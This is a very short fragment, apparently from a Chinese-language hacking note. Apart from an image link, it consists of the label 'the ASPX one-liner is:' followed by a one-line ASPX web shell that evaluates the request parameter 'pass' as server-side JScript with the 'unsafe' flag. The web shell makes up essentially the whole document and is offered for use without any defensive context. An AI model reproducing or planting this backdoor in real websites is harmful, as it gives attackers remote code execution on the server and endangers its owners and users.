 aspx的一句话是: <%@ Page Language=“Jscript”%> <%eval(Request.Item[“pass”],“unsafe”);%>